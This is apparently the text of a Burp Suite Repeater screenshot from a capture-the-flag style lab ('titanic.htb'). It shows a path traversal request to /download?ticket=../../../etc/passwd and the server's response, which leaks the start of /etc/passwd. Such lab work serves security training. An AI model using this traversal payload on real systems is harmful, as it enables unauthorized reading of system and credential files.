 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://titanic.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-GB,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Feb 2025 16:45:46 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-3705801702"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
Search 0 highlights
Inspector
Notes
Done 2,344 bytes | 1,208 millis
Event log All issues Memory: 111.1MB